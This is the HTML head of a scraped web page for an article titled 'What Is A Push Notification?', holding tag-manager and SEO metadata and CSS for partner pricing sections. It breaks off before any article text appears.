

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/what-is-a-push-notification/
body_size: 63121
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>What Is A Push Notification? The Ultimate Guide to Push Notifications</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Learn what push notifications are, why they&#039;re useful and how you can effectively utilise them as part of your mobile marketing strategy." />
	<link rel="canonical" href="https://appinstitute.com/what-is-a-push-notification/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What Is A Push Notification? The Ultimate Guide to Push Notifications" />
	<meta property="og:description" content="Learn what push notifications are, why they&#039;re useful and how you can effectively utilise them as part of your mobile marketing strategy." />
	<meta property="og:url" content="https://appinstitute.com/what-is-a-push-notification/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2018-10-17T08:00:27+00:00" />
	<meta property="article:modified_time" content="2025-11-12T14:37:22+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Nabeena Mali" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Nabeena Mali" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="18 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/what-is-a-push-notification/","url":"https://appinstitute.com/what-is-a-push-notification/","name":"What Is A Push Notification? The Ultimate Guide to Push Notifications","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/what-is-a-push-notification/#primaryimage"},"image":{"@id":"https://appinstitute.com/what-is-a-push-notification/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png","datePublished":"2018-10-17T08:00:27+00:00","dateModified":"2025-11-12T14:37:22+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/fa51f9d81d42242c2a009a8213ee8693"},"description":"Learn what push notifications are, why they're useful and how you can effectively utilise them as part of your mobile marketing strategy.","breadcrumb":{"@id":"https://appinstitute.com/what-is-a-push-notification/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/what-is-a-push-notification/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/what-is-a-push-notification/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2018/10/push-notifications-for-mobile-apps-the-ultimate-guide.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/what-is-a-push-notification/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"What Is A Push Notification? The Ultimate Guide to Push Notifications"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/fa51f9d81d42242c2a009a8213ee8693","name":"Nabeena Mali","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f2637f65a78890ae46e5cf98642e86c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f2637f65a78890ae46e5cf98642e86c?s=96&d=mm&r=g","caption":"Nabeena Mali"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/nabeena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/18584" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
